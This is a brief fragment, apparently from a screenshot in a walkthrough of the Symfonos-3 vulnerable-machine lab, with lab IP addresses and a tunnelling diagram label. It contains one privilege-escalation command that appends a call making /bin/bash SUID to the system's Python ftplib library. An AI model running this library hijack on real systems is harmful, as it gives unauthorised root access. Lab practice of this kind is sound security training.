 10.0.2.4 Disconnected No target 40% 09:35 PM
hades@symfonos3:/opt/ftpclient$ echo 'os.system("chmod u+s /bin/bash")' >> /usr/lib/python2.7/ftplib.py
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7 Symfonos-3 10.3.2.6